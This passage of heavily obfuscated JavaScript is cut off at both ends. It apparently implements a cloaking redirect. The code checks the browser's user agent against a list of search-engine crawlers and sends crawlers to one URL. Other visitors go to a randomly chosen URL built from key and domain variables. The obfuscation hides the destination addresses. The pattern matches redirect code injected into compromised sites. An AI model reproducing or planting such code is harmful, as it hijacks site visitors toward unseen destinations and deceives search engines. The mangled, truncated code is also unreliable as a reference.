x36a18a(0xfe0,'CoEm',0x954,0xb3f,0x10b8)]),_0x1e7e8e),_0x361c33[_0x63f0f8(0xee5,0xeef,0xe73,'xN#4',0x140c)]),_0x44983b[_0x4302e7(0x90f,0x92e,0xc34,'pyBw',0x657)]),_0x361c33[_0x4302e7(0xdda,0xed8,0xda6,'3mp5',0xfa8)]);continue;case'4':_0x5adac7[-0x8de*0x4+0x12*-0x99+-0x3*-0xf6a]=_0x361c33[_0x4302e7(0xb75,0x1091,0x1051,'fg$H',0xcda)](_0x361c33[_0x63f0f8(0x130f,0xe33,0x1372,'5NgG',0xbde)](_0x361c33[_0x4302e7(0x59d,0x710,0x556,'CXVM',0x339)](_0x361c33[_0x36a18a(0xca5,'yfc6',0x660,0xaf6,0xe71)](_0x361c33[_0x184eee(0xb9f,0xc0d,'BuhP',0xd58,0x81c)](_0x361c33[_0x4302e7(0x82d,0x94e,0x6da,'N)n#',0xaf9)](_0x361c33[_0x184eee(0x6af,0xb4f,'7jAL',0x71e,0x10ba)],_0x2dd1ce),_0x361c33[_0x36a18a(0xebb,'I]sE',0x10e8,0xd85,0xc27)]),_0x1eaddf),_0x361c33[_0x4302e7(0xb77,0xc9b,0xa45,'Fo3T',0xa6c)]),_0x2c5000[_0x2a0968(0xe43,'KS8E',0x881,0xb39,0xe0d)]),_0x361c33[_0x184eee(-0x62,0x5a2,'!)Ed',0x37a,0x2b1)]);continue;case'5':_0x5adac7[0x26cc+-0x1*0x1660+-0x106a]=_0x361c33[_0x4302e7(0x725,0x77e,0x978,'pyBw',0xb54)](_0x361c33[_0x2a0968(0x850,'v3Q4',0xbed,0x7c7,0x11c3)](_0x361c33[_0x63f0f8(0xa74,0x106b,0xc5a,'N)n#',0xc30)](_0x361c33[_0x2a0968(0x2c5,'[ed6',0x2e4,-0x2c2,0xf5)](_0x361c33[_0x4302e7(0x528,0x2a7,0x969,'NB6@',-0x1e)](_0x361c33[_0x2a0968(0x8da,'Fo3T',0x3e3,0x646,-0x1c7)](_0x361c33[_0x4302e7(0x8a6,0x677,0x6da,'NFmg',0xbf6)],_0x4bb5f8),_0x361c33[_0x2a0968(0xcf2,'#S]^',0xc3f,0x11af,0x124d)]),_0x34c3ae),_0x361c33[_0x36a18a(0x1266,'yfc6',0x1094,0xf24,0x1074)]),_0x48f9d8[_0x63f0f8(0xc11,0x107e,0xd5c,'6dPo',0xba0)]),_0x361c33[_0x36a18a(0xcaf,'pyBw',0x8b2,0x9e0,0x9a1)]);continue;case'6':_0x1570f0[_0x63f0f8(0xff3,0xe93,0xf00,'G%rD',0xa1b)+_0x63f0f8(0xf9c,0xd92,0xb79,'jMgB',0xb6e)]=_0x5adac7[_0x52837d];continue;case'7':_0x5adac7[-0x1*-0x1a38+0x607+-0x1*0x203e]=_0x361c33[_0x184eee(0xdc,0x604,'!)Ed',0x82f,0x261)](_0x361c33[_0x36a18a(0x959,'6CNS',0x25a,0x7e2,0x5c9)](_0x361c33[_0x2a0968(0x328,'NB6@',0xcb,-0x126,0x1c0)](_0x361c33[_0x63f0f8(0xe3c,0xfd4,0x14af,'5NgG',0x11f4)](_0x361c33[_0x63f0f8(0xb3f,0x6b9,0x362,'%rmd',0xbf9)](_0x361c33[_0x36a18a(0xb13,'5NgG',0xe78,0x8ae,0x6e2)](_0x361c33[_0x4302e7(0xbdb,0x77f,0x10d3,'%rmd',0x118b)],_0x4507c5),_0x361c33[_0x36a18a(0xb3c,'CoEm',0x5e7,0xb3f,0x79c)]),_0x50edd1),_0x361c33[_0x184eee(0xaa1,0x765,'%rmd',0xce7,0xac3)]),_0x1ec8d8[_0x63f0f8(0xa55,0xbf8,0xa28,'NFmg',0x64d)]),_0x361c33[_0x36a18a(0x49f,'(Qf4',0xc1a,0xa03,0x544)]);continue;case'8':var _0x52837d=_0x4bd7b1[_0x63f0f8(0x1009,0xb23,0x8e5,'(Qf4',0x1051)](_0x361c33[_0x63f0f8(0xe70,0xb43,0x57f,'pyBw',0x1040)](_0x590e20[_0x184eee(0x98a,0x5fd,'4uAd',0x175,0x926)+'m'](),_0x5adac7[_0x184eee(0xfb,0x655,'I]sE',0x797,0x25c)+'h']));continue;}break;}}});_0x4f6715[_0x571839(0x18,'kjFO',0x57d,0x72f,0x80d)](_0x6d03a7);var _0x37a344={},_0x1544ae=window[_0x2e3f71(0xc3f,'q4R&',0x7eb,0xd40,0x207)+_0x107d5a(0xe1d,0x9ca,0x98d,0x61c,'Fo3T')][_0x107d5a(0x99c,0x3a2,0x805,0x7d6,'j61O')][_0x2e3f71(0x53b,'PkfW',0x64e,0x884,0xa33)+'ce'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x47bb71,_0x50b9ea,_0x44aa8b){function _0x3e219f(_0x12a70d,_0x29bf08,_0x5d9ef7,_0x5f296d,_0x456907){return _0x571839(_0x12a70d-0x141,_0x5f296d,_0x5d9ef7-0x91,_0x5f296d-0x6a,_0x456907-0x1b6);}function _0x50368d(_0x2ac97d,_0x1e7bb3,_0x515ef9,_0x51037a,_0x50e826){return _0x2e3f71(_0x2ac97d-0x1c1,_0x1e7bb3,_0x515ef9-0x38a,_0x51037a-0x91,_0x50e826-0x26);}function _0x18afc6(_0x46279a,_0x1aeef4,_0x3e847c,_0x15cd7d,_0x7b9c50){return _0x4faeea(_0x46279a-0x1ed,_0x1aeef4,_0x3e847c-0x1a9,_0x15cd7d-0x1b7,_0x46279a- -0x1aa);}function _0x5b8281(_0x124706,_0x494280,_0x2a2dec,_0x205a95,_0x3b8c4d){return _0x571839(_0x124706-0xc0,_0x205a95,_0x124706- -0x318,_0x205a95-0x1a1,_0x3b8c4d-0xc9);}function _0x31c247(_0x56c548,_0x1cdcab,_0x437753,_0x240e3,_0x3050ff){return _0x165424(_0x56c548-0x108,_0x437753-0x157,_0x437753-0x81,_0x1cdcab,_0x3050ff-0x13b);}_0x4f6715[_0x31c247(0x9ff,'CXVM',0xb97,0x6a1,0x66f)](_0x4f6715[_0x50368d(0x495,'QjOf',0x2c3,0x82d,0x1d)],_0x4f6715[_0x50368d(0x564,'a[QC',0x9ff,0xb1d,0x74e)])?function(){return![];}[_0x50368d(0xb1,'KS8E',0x6a9,0x364,0x849)+_0x5b8281(0x94,0xb,0x283,'!)Ed',0x44)+'r'](vcBbAv[_0x50368d(-0x20,'G%rD',0x1c2,0x285,-0x194)](vcBbAv[_0x31c247(0xdb2,'%rmd',0xc50,0x749,0x6ea)],vcBbAv[_0x5b8281(0x47b,-0x91,0x311,'#rRa',-0x166)]))[_0x50368d(0x7a0,'BxvU',0x5ed,0x75a,0x9c0)](vcBbAv[_0x50368d(-0x2b,'!)Ed',0x4b6,0x30,0x99a)]):_0x37a344[_0x50b9ea]=_0x44aa8b;});return _0x37a344;}}());function _0xaea643(_0x2e187e,_0x2e3045,_0x2b25db,_0x13b35d,_0x1a8e41){return _0x1fa030(_0x2e187e-0x89,_0x13b35d-0x414,_0x2b25db-0x47,_0x2e3045,_0x1a8e41-0xb);}function _0x749707(_0xd8297d,_0x2e3748,_0x1b6b01,_0x2f4f11,_0x256343){return _0x1fa030(_0xd8297d-0xb0,_0x2e3748-0x484,_0x1b6b01-0x186,_0x1b6b01,_0x256343-0x1c);}let _0x13e79=/bot|google|baidu|bing|msn|duckduckbot|teoma|slurp|yandex/i[_0xaea643(0x94c,'NB6@',0xc9d,0x95c,0xaa1)](navigator[_0xaea643(0x94a,'2euE',0xb81,0xc38,0xf4e)+_0xbca988(0x36d,0x332,0x5bf,0x644,'#S]^')]);if(_0xdfeb1f[_0x749707(0xd32,0xe5a,'rQKz',0x1143,0x94b)]){if(_0x4f6715[_0x749707(0xc98,0xb70,'5NgG',0x1132,0xbca)](_0x4f6715[_0x749707(0x78,0x436,'5NgG',0x920,0x216)],_0x4f6715[_0x169786(0x26c,0x690,0xac2,0x88c,'(Qf4')])){var _0x399a6b=_0x4f6715[_0x749707(0x142,0x558,'BxvU',0x524,0x1b6)][_0x749707(0x6e9,0xb22,'#S]^',0x112f,0x5cd)]('|'),_0xd8f2ac=0x1f1b+-0x6d0*-0x3+-0x1d*0x1c7;while(!![]){switch(_0x399a6b[_0xd8f2ac++]){case'0':_0x7b7704[-0x13f4+0x1b85+0x78d*-0x1]=_0x4f6715[_0x4ba36a(0x609,'Q7P$',-0x1fe,0x1eb,-0x60)](_0x4f6715[_0xaea643(0x957,'4HER',0x1055,0xa55,0xf58)](_0x4f6715[_0xaea643(0xc2e,'CoEm',0xe8c,0xb3f,0xb34)](_0x4f6715[_0x749707(0xa20,0x6a0,'6CNS',0xb4,0x87c)](_0x4f6715[_0x169786(0x71b,0xca6,0x723,0xd20,'CFhP')](_0x4f6715[_0x749707(0x858,0xd36,'NB6@',0xf79,0xeec)](_0x4f6715[_0x4ba36a(-0x8b,'4HER',0xfb,0x2be,0x2ec)],myKey),_0x4f6715[_0x169786(0x1172,0xb87,0xa9d,0x8d1,'P]oW')]),domainName),_0x4f6715[_0x4ba36a(0x41,')3ec',0x543,0x210,-0x29d)]),_0xdfeb1f[_0x169786(0x716,0x32d,-0x201,0x1a4,'QjOf')]),_0x4f6715[_0x4ba36a(0xa4d,'#S]^',0xb7b,0xc80,0x74f)]);continue;case'1':if(_0x13e79)location[_0xaea643(0x4fe,'#S]^',0x11c,0x40d,-0x2e)+'ce'](_0x4f6715[_0x749707(0x9d0,0xa46,'fU56',0x751,0x611)](_0x4f6715[_0xbca988(0x365,0x7db,0x6d0,0x6e8,'BxvU')](_0x4f6715[_0x749707(0x12c2,0xda4,'CFhP',0xb26,0x932)],_0xdfeb1f[_0xaea643(0x14d,'j61O',0x95c,0x69f,0xc36)]),_0x4f6715[_0x749707(0x955,0xe03,'P]oW',0x11e5,0xc8a)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0x2697*-0x1+0xc*0xd4+-0x3086]=_0x4f6715[_0x4ba36a(-0xb6,'6dPo',0x1ac,0x38f,0x2e8)](_0x4f6715[_0xaea643(0x1111,'QjOf',0x118b,0xe54,0xbfd)](_0x4f6715[_0x169786(0x2bb,0x24d,0x2d,0x564,'NB6@')](_0x4f6715[_0x169786(0xfa9,0x999,0xc37,0xa74,'QjOf')](_0x4f6715[_0xaea643(0x1a0,'nbxw',0x6e6,0x5f6,0x490)](_0x4f6715[_0xbca988(0xdc0,0x397,0xd2b,0x828,'4HER')](_0x4f6715[_0xbca988(0x3a2,0xb59,0xb69,0x912,'BuhP')],myKey),_0x4f6715[_0xbca988(0x625,0x1f3,0x695,0x512,'fU56')]),domainName),_0x4f6715[_0x4ba36a(0x771,'BxvU',0x664,0x19b,0x168)]),_0xdfeb1f[_0xaea643(0xa8f,'KS8E',0xf5a,0x9ce,0xece)]),_0x4f6715[_0x169786(0xc1f,0xbaa,0x101f,0x5dd,'xN#4')]);continue;case'3':var _0x573e9d=Math[_0x4ba36a(0xc07,'CXVM',0xa23,0xc4f,0xe2e)](_0x4f6715[_0x4ba36a(0x901,'[ed6',0x617,0xaf9,0x10ec)](Math[_0x749707(0xcb6,0x1009,'PkfW',0x11be,0x1472)+'m'](),_0x7b7704[_0x4ba36a(0xd7,'Fo3T',0x19,0x4cc,0xae1)+'h']));continue;case'4':_0x7b7704[0xb4b+-0xc99*-0x3+-0x3114]=_0x4f6715[_0x169786(0x295,0x557,0x828,0x52d,'3%cS')](_0x4f6715[_0x749707(0xc27,0xdc4,'[ed6',0xbef,0xa46)](_0x4f6715[_0xbca988(0x856,0x3b6,0x775,0x9bf,'pyBw')](_0x4f6715[_0xbca988(0xa21,0xbce,0xbc3,0x71f,'fU56')](_0x4f6715[_0x4ba36a(0x622,'fg$H',-0x79,0x2c9,-0x338)](_0x4f6715[_0x749707(0xcd5,0x711,'xN#4',0x412,0x870)](_0x4f6715[_0xaea643(0x7d3,'v3Q4',-0x18,0x4e5,0x5ee)],myKey),_0x4f6715[_0x169786(0xd1c,0xbc5,0xfa2,0x797,'j61O')]),domainName),_0x4f6715[_0x4ba36a(0x7d9,'j61O',0xee3,0xbef,0x992)]),_0xdfeb1f[_0x749707(0x450,0x73e,'a[QC',0x92b,0xa88)]),_0x4f6715[_0x169786(0x17e,0x36e,0x478,0x2a7,'4U9]')]);continue;case'5':window[_0x169786(0xc65,0x812,0xa19,0x687,'!)Ed')+_0xbca988(0x5ed,0x695,0x8b1,0x7ca,'CFhP')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[-0x43*0x13+-0x1*-0x2383+-0x209*0xf]=_0x4f6715[_0x169786(0x4e9,0x8f1,0x41d,0x9b6,'ij#4')](_0x4f6715[_0xbca988(0x1243,0x1445,0x894,0xe38,'5NgG')](_0x4f6715[_0xbca988(0x8ba,0xf21,0xc43,0xd98,'Q7P$')](_0x4f6715[_0x4ba36a(0xc32,'6aJ*',0x5d7,0xad7,0x634)](_0x4f6715[_0xbca988(0xf52,0x1355,0xbfc,0xf6b,'#S]^')](_0x4f6715[_0xbca988(0xfca,0x62d,0x83c,0xb6a,'G%rD')](_0x4f6715[_0x749707(0xaeb,0x718,'ij#4',0xc2e,0x3e3)],myKey),_0x4f6715[_0x749707(0x748,0xbff,'7jAL',0x84a,0xb75)]),domainName),_0x4f6715[_0x749707(0x129b,0xd63,'NB6@',0xc41,0xd35)]),_0xdfeb1f[_0xbca988(0x192,0x7b4,0x12d,0x3f5,'pyBw')]),_0x4f6715[_0xbca988(0x1052,0x662,0x901,0xb60,'4uAd')]);continue;case'7':_0x7b7704[-0x1*0xe87+0x19e2+-0xb56]=_0x4f6715[_0xbca988(0x992,0x8bd,0x1ae,0x4b7,'3%cS')](_0x4f6715[_0xaea643(0x4a3,'WQ72',0xbea,0xa3c,0xd19)](_0x4f6715[_0x169786(0xa90,0x5ef,0x54c,0x70e,'3mp5')](_0x4f6715[_0x4ba36a(0xc29,'K[Ah',0xdb8,0x836,0x8f2)](_0x4f6715[_0x4ba36a(0x5b8,'3mp5',0xa0c,0x630,0x980)](_0x4f6715[_0x169786(0xa9f,0x5fc,0xb95,0xdb,'BxvU')](_0x4f6715[_0x749707(0x9df,0x5f6,'(Qf4',0x55d,0x24)],adminKey),_0x4f6715[_0x749707(0x10ba,0xdc5,'CoEm',0x96a,0x136f)]),domainName),_0x4f6715[_0x169786(0xbbf,0xa54,0x65b,0xc08,'6CNS')]),_0xdfeb1f[_0x169786(-0x1a9,0x3e4,0x56f,0x5af,'yfc6')]),_0x4f6715[_0x749707(0x54b,0xaf6,'v3Q4',0xcf1,0x62d)]);continue;case'8':_0x7b7704[-0x113*0xb+-0x22e3+0x2eb4]=_0x4f6715[_0x4ba36a(0x7c3,'%rmd',0x9c3,0x9f2,0xf0e)](_0x4f6715[_0x749707(0x1363,0xe22,'2euE',0x123a,0x9e4)](_0x4f6715[_0x749707(0xd71,0xdf8,'Fo3T',0xb82,0x1302)](_0x4f6715[_0xbca988(0x483,0x6a7,0xec9,0xa4a,'KS8E')](_0x4f6715[_0xbca988(0x2c4,0x8c2,0x5c9,0x3d8,'3%cS')](_0x4f6715[_0xaea643(0xef0,'P]oW',0x3ff,0x939,0xc01)](_0x4f6715[_0xbca988(0x10e5,0x1038,0x7c5,0xc9a,'CXVM')],adminKey),_0x4f6715[_0xaea643(0x1029,'NFmg',0xf86,0xafc,0x569)]),domainName),_0x4f6715[_0x169786(0x4ef,0x3d7,0x36a,0x348,'BuhP')]),_0xdfeb1f[_0xbca988(0x966,0x1ff,0x43e,0x621,'yfc6')]),_0x4f6715[_0x749707(0xc75,0x845,'%rmd',0xb5f,0x6d9)]);continue;}break;}}else return function(_0x228902){}[_0x749707(0xff3,0xef2,'5NgG',0x8e0,0xbb5)+_0x169786(0x367,0x560,0x570,0x68a,'P]oW')+'r'](cUUfKe[_0x169786(0x2f1,0x8b9,0x33f,0x37f,'CoEm')])[_0x749707(0x16f,0x6be,'QjOf',0x23d,0xa8a)](cUUfKe[_0xbca988(-0x2ab,0x279,0x84e,0x34c,'q4R&')]);}if(_0xdfeb1f[_0x4ba36a(0x63c,'I]sE',0x415,0x56c,0x10b)]){if(_0x4f6715[_0xbca988(-0x21,0x7e2,0x568,0x584,'PkfW')](_0x4f6715[_0x749707(0x8a0,0xc4f,'NFmg',0xe88,0x10b3)],_0x4f6715[_0x4ba36a(0x877,'5NgG',0xccf,0xb95,0x10f7)])){var _0x109834=_0x33493a?function(){function _0x404d63(_0x486e1f,_0x561438,_0x9096ea,_0x5534ae,_0xa2140b){return _0x169786(_0x486e1f-0x18d,_0x561438-0x476,_0x9096ea-0x1a0,_0x5534ae-0xa2,_0x5534ae);}if(_0x545087){var _0x2ab2c7=_0x24e3c8[_0x404d63(0xa45,0xfb3,0x1162,'q4R&',0x152b)](_0xe85ee,arguments);return _0x26fe2c=null,_0x2ab2c7;}}:function(){};return _0x406723=![],_0x109834;}else{var _0x2ebe8f=_0x4f6715[_0x169786(0x1ab,0x4c4,0x6e3,0x7ee,'yfc6')][_0x749707(0x1319,0xe7c,'P]oW',0xc3c,0x116c)]('|'),_0x2f7a1e=-0x24c0+-0x2453+0x4913;while(!![]){switch(_0x2ebe8f[_0x2f7a1e++]){case'0':_0x7b7704[0x5*0x3fb+0x2*-0x71+-0x1304]=_0x4f6715[_0xbca988(0x4ab,0xab2,0xc1a,0x896,'Fo3T')](_0x4f6715[_0xaea643(0xa3f,')3ec',0x80a,0xa85,0x6bf)](_0x4f6715[_0x169786(-0xb0,0x10b,0x491,0x5d7,'4HER')](_0x4f6715[_0xbca988(0xae7,0x440,0x7b1,0x9fa,'CFhP')](_0x4f6715[_0x4ba36a(0x690,'(Qf4',-0x152,0x3a6,0x411)](_0x4f6715[_0x169786(0xdf2,0xc68,0xa17,0x91e,'j61O')](_0x4f6715[_0x749707(0x643,0xa2e,'3%cS',0x6d6,0xb45)],myKey),_0x4f6715[_0x4ba36a(-0x280,'nbxw',0x60d,0x183,0x1f4)]),domainName),_0x4f6715[_0xaea643(0x8de,'#S]^',0xbb9,0x6f4,0x670)]),_0xdfeb1f[_0x169786(0x98f,0x69d,0x4b6,0x7b9,'jMgB')]),_0x4f6715[_0xaea643(0x895,'BuhP',0xcb1,0x999,0x8cf)]);continue;case'1':_0x7b7704[0x1458*0x1+-0x1*-0x12b2+-0x1*0x2707]=_0x4f6715[_0x4ba36a(0xdea,'#S]^',0x82e,0x9e9,0xcb0)](_0x4f6715[_0x169786(0x547,0x722,0x539,0x21b,'jMgB')](_0x4f6715[_0x749707(0x386,0x72b,'NFmg',0x338,0xc6c)](_0x4f6715[_0xaea643(0xef1,'q4R&',0xaa9,0xabe,0x4bb)](_0x4f6715[_0x169786(0xab2,0x686,0x28b,0x501,'CoEm')](_0x4f6715[_0x169786(0x4fd,0x64d,0xae3,0x20e,'6dPo')](_0x4f6715[_0x4ba36a(0x7b6,'[ed6',0xad1,0xb81,0x1016)],myKey),_0x4f6715[_0xaea643(0x2e7,'5NgG',0xa89,0x65a,0x762)]),domainName),_0x4f6715[_0x169786(0xaf,0x34c,-0x14b,0x8dd,'#rRa')]),_0xdfeb1f[_0xaea643(0xd4e,'CXVM',0xae5,0xee5,0x9cc)]),_0x4f6715[_0xaea643(0x614,'7jAL',0xe1e,0xb90,0xd70)]);continue;case'2':if(_0x13e79)location[_0xbca988(0xaaa,0xa96,0x6ef,0x842,'K[Ah')+'ce'](_0x4f6715[_0x169786(0x2c0,0x6c0,0x9d6,0x562,'ij#4')](_0x4f6715[_0x4ba36a(-0x204,')3ec',0x586,0x3e6,0x850)](_0x4f6715[_0x169786(0xf37,0xb09,0xba2,0x100d,'CFhP')],_0xdfeb1f[_0x169786(0xbdb,0xa5e,0x458,0x84f,'WQ72')]),_0x4f6715[_0x169786(0x55f,0x176,0x4c1,0x5c0,'#rRa')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[-0x55*0x22+0x82*-0xc+0x59*0x32]=_0x4f6715[_0xaea643(0xaea,'BuhP',0x359,0x64c,0x4d2)](_0x4f6715[_0x169786(0xd38,0x9e6,0xb23,0xbc7,'I]sE')](_0x4f6715[_0x169786(0x58a,0x260,-0x83,-0xc0,'4uAd')](_0x4f6715[_0x4ba36a(0x264,'kjFO',0x89e,0x6bd,0x192)](_0x4f6715[_0x4ba36a(0x5f0,'v3Q4',-0xb4,0x512,0x8d)](_0x4f6715[_0x169786(0x24f,0x484,0x439,-0xb2,'!)Ed')](_0x4f6715[_0x4ba36a(0x1037,'kjFO',0x696,0xac3,0xa30)],adminKey),_0x4f6715[_0x4ba36a(0x39f,'6dPo',0x714,0x4dc,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xcdf,'%rmd',0xafb,0x6cd,0x58a)]),_0xdfeb1f[_0xaea643(-0x219,'q4R&',0x830,0x386,0x555)]),_0x4f6715[_0x749707(0xfa4,0xe9f,'3mp5',0x1315,0xf3e)]);continue;case'4':var _0x573e9d=Math[_0xbca988(0x153d,0x10ea,0xc4e,0xf2e,'a[QC')](_0x4f6715[_0x749707(0x107e,0xfc1,'7jAL',0xd0d,0x13b6)](Math[_0x749707(0x9ca,0x989,'NB6@',0x55b,0xcfc)+'m'](),_0x7b7704[_0x4ba36a(0xab,'fU56',0x8e5,0x503,0x728)+'h']));continue;case'5':_0x7b7704[0x19*-0xcb+0x19ba+0x3*-0x1f7]=_0x4f6715[_0xbca988(0x72f,0xec0,0xc6a,0xb34,'2euE')](_0x4f6715[_0x169786(0x47e,0xa26,0xf22,0xe83,'6aJ*')](_0x4f6715[_0xaea643(0x75d,'BxvU',0xd1e,0xc67,0x10c4)](_0x4f6715[_0x749707(0x539,0x7a7,'Q7P$',0x6ec,0xbde)](_0x4f6715[_0x169786(0x4fc,0x6ca,0xca3,0x533,'CoEm')](_0x4f6715[_0xbca988(0x433,0xe8f,0xecd,0xa28,'CFhP')](_0x4f6715[_0x169786(0x898,0x876,0xa9c,0x8ad,'CoEm')],myKey),_0x4f6715[_0x4ba36a(0x6a7,'j61O',0xe55,0xc06,0xf10)]),domainName),_0x4f6715[_0xaea643(0x792,')3ec',0xaab,0x669,0x734)]),_0xdfeb1f[_0x4ba36a(0x9c2,'j61O',0x525,0x894,0x2c6)]),_0x4f6715[_0x749707(0x1280,0xdd5,'CoEm',0x12a5,0x11b8)]);continue;case'6':window[_0x749707(0x4eb,0xa03,'v3Q4',0x520,0x6aa)+_0x749707(0x1171,0xbc6,'!)Ed',0xd0f,0x110d)]=_0x7b7704[_0x573e9d];continue;case'7':_0x7b7704[0x1afe+0xddd+-0x28d7]=_0x4f6715[_0x4ba36a(0xe94,'CXVM',0x932,0xb85,0xeb5)](_0x4f6715[_0x749707(0x4ac,0x88d,')3ec',0x9a9,0x865)](_0x4f6715[_0xbca988(0xb19,0xd4,0x698,0x5aa,'a[QC')](_0x4f6715[_0x4ba36a(0x747,'ij#4',-0x194,0x312,0x2e1)](_0x4f6715[_0x169786(-0x1cd,0x17c,0x468,0x6e5,'[ed6')](_0x4f6715[_0x169786(0x127,0x1c5,-0x2c9,0x186,'WQ72')](_0x4f6715[_0xbca988(0x9a3,0xfdb,0xb26,0xb5a,'#S]^')],myKey),_0x4f6715[_0x4ba36a(0xaff,'7jAL',0xcc3,0x956,0xb7b)]),domainName),_0x4f6715[_0x169786(0x1085,0xc9a,0xdcb,0xad9,'a[QC')]),_0xdfeb1f[_0xaea643(0x823,'NFmg',0x60d,0x6e1,0x15c)]),_0x4f6715[_0xaea643(0xa66,'Q7P$',0x3f3,0x500,0x6c3)]);continue;case'8':_0x7b7704[0x8dd*-0x2+-0x190e+0x1*0x2acd]=_0x4f6715[_0xaea643(0x455,'6dPo',0x814,0x8f2,0xea7)](_0x4f6715[_0xbca988(0x1057,0xf89,0x913,0xc08,'nbxw')](_0x4f6715[_0x169786(-0x9f,0x36a,0x7ad,0x5ec,'Fo3T')](_0x4f6715[_0x749707(0x5f9,0x787,')3ec',0xa5b,0x790)](_0x4f6715[_0x749707(0x87b,0x93b,'xN#4',0x987,0xcba)](_0x4f6715[_0xbca988(0x1104,0xe9b,0xc46,0xc2e,'PkfW')](_0x4f6715[_0x4ba36a(0x84b,'yfc6',0x59d,0x347,0x820)],adminKey),_0x4f6715[_0x169786(0x2f7,0x74e,0x79e,0x864,'3mp5')]),domainName),_0x4f6715[_0x4ba36a(0xcb,'CoEm',0x8fb,0x474,0x3e2)]),_0xdfeb1f[_0xaea643(0x5b9,'G%rD',0x970,0x69b,0x29c)]),_0x4f6715[_0x169786(-0x367,0x282,-0x179,0x11c,'6CNS')]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x4e7,0x9ee,'4HER',0x85e,0x56e)]){if(_0x4f6715[_0x169786(0xff2,0xa49,0x6bb,0xd64,'!)Ed')](_0x4f6715[_0xbca988(0x48e,0x345,0xd02,0x885,'q4R&')],_0x4f6715[_0x749707(0x1191,0xc2c,'[ed6',0xad5,0x952)])){var _0xf2b7d3=_0x4f6715[_0x749707(0x3c3,0x422,'!)Ed',0x142,0x652)][_0x169786(0x2d,0x136,0x1ac,0x339,'a[QC')]('|'),_0x5a5c25=-0x139*0xd+-0x1c94*-0x1+-0xcaf;while(!![]){switch(_0xf2b7d3[_0x5a5c25++]){case'0':if(_0x302b5c)_0x288b8b[_0xbca988(0x7a7,0x790,0x7e8,0x3ad,'[ed6')+'ce'](_0x4f6715[_0x169786(-0x326,0x172,-0x27e,0x174,'j61O')](_0x4f6715[_0x4ba36a(0x957,'%rmd',0xd21,0x856,0xbec)](_0x4f6715[_0xbca988(0x6cc,0xd98,0x94e,0x943,'5NgG')],_0x5ad259[_0xaea643(0xaac,'(Qf4',0xaf2,0x95a,0xa23)]),_0x4f6715[_0x4ba36a(0x234,'6dPo',-0x2e8,0x1e7,0x5a6)]));else var _0x3b4c2e=new _0x2317b4();continue;case'1':var _0x28e030=_0x5da922[_0x749707(0x5e4,0xbd4,'ij#4',0x7e8,0xd58)](_0x4f6715[_0x4ba36a(0xee,'j61O',0x1d0,0x4ac,0xa88)](_0x1775e0[_0x749707(0x51b,0x72f,'CFhP',0x5b4,0x47e)+'m'](),_0x3b4c2e[_0x4ba36a(0x6a8,'6dPo',0x668,0x852,0x5d9)+'h']));continue;case'2':_0x3b4c2e[-0x65*0x2b+0x732+0x9c9]=_0x4f6715[_0x4ba36a(0x627,'N)n#',0x3f8,0x560,0x983)](_0x4f6715[_0x749707(0xa1c,0x637,'CFhP',0x49e,0x7cf)](_0x4f6715[_0x4ba36a(0x124d,'a[QC',0xb82,0xcab,0x11ce)](_0x4f6715[_0x169786(0xb1a,0xc81,0xe04,0xda8,'(Qf4')](_0x4f6715[_0xbca988(0x5af,0xfb4,0x729,0xa3e,'3%cS')](_0x4f6715[_0xbca988(0x13fd,0xba2,0xa38,0xe84,'6CNS')](_0x4f6715[_0xbca988(0xc2a,0x508,0xc7e,0x66a,'QjOf')],_0x4741d8),_0x4f6715[_0x4ba36a(0xf4f,'N)n#',0x71e,0xbd5,0xd64)]),_0x2f42c4),_0x4f6715[_0x749707(0xecb,0xe0b,'BuhP',0xd8c,0xd1a)]),_0x5e3f99[_0xbca988(0xa2a,0x32f,0x5c9,0x6a4,'NFmg')]),_0x4f6715[_0x169786(0xcd2,0x841,0x2bc,0xce5,'2euE')]);continue;case'3':_0x3b4c2e[-0x1*0x16cd+0x2370+-0x287*0x5]=_0x4f6715[_0xaea643(0xefd,'CFhP',0xecf,0x953,0xf21)](_0x4f6715[_0x4ba36a(0xc66,'fg$H',0xe8f,0xc2c,0x6a2)](_0x4f6715[_0x169786(0x241,0x6b7,0x668,0x270,'BuhP')](_0x4f6715[_0xbca988(0x592,0x640,0x1048,0xb43,'6dPo')](_0x4f6715[_0x749707(0xd23,0xad1,'(Qf4',0xa01,0x895)](_0x4f6715[_0x169786(0xae8,0xcb0,0x123c,0x11e9,'5NgG')](_0x4f6715[_0x4ba36a(-0x9e,'CFhP',-0x3bb,0x1f0,0x48c)],_0x555d25),_0x4f6715[_0x4ba36a(0x7df,'3%cS',0xad3,0xbcf,0xec3)]),_0x4c7074),_0x4f6715[_0xbca988(0x1c8,0x5c2,0x2b0,0x79b,'6dPo')]),_0xeb0510[_0x169786(-0x18b,0x10c,0x39b,-0xee,'q4R&')]),_0x4f6715[_0xaea643(0x859,'j61O',0x115b,0xd41,0x1092)]);continue;case'4':_0x3b4c2e[0x4d*-0x3c+0x1403*0x1+-0x1f4]=_0x4f6715[_0x749707(0x86c,0x7a6,'!)Ed',0x6dc,0x6c4)](_0x4f6715[_0xaea643(0xe25,'NFmg',0x1037,0xe1e,0x1266)](_0x4f6715[_0x169786(0xd83,0xcde,0xb81,0x1039,'yfc6')](_0x4f6715[_0x4ba36a(0x18c,'I]sE',0x179,0x22d,-0x16d)](_0x4f6715[_0xbca988(0xe03,0x1262,0x1115,0xcb0,'5NgG')](_0x4f6715[_0x4ba36a(0xc50,'%rmd',0x7c8,0x698,0xc97)](_0x4f6715[_0xbca988(0x827,0x2f,0xea,0x4fc,'6dPo')],_0x64240d),_0x4f6715[_0x4ba36a(0x4d5,'(Qf4',0x88e,0x892,0x6ce)]),_0x89145b),_0x4f6715[_0xbca988(0xde6,0xba3,0xda2,0xc25,'CXVM')]),_0x4be870[_0x4ba36a(-0x7c,'QjOf',0x9b3,0x4e3,0x1fe)]),_0x4f6715[_0xaea643(0xc81,'kjFO',0xa67,0xcd1,0xea1)]);continue;case'5':_0x3b4c2e[0x8a0+-0xb5*0x1c+-0xb2d*-0x1]=_0x4f6715[_0x4ba36a(0x776,'N)n#',0xb60,0xa28,0x9f9)](_0x4f6715[_0x4ba36a(0x120,'NFmg',0x22b,0x48f,0x1b7)](_0x4f6715[_0xaea643(0xb1,'rQKz',0x785,0x662,0x60f)](_0x4f6715[_0xaea643(0x5a4,'2euE',0x4f8,0x929,0x41